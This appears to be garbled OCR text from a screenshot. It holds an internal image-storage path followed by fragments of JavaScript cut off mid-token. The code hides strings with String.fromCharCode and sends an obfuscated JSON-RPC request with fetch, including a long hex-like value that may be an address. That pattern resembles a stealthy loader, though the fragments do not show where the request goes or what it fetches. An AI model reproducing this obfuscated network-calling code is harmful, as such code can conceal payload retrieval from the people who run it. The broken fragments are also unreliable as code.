
ring.fromCharCode(34);const re=await fetch(r,
ON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCod
,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V
d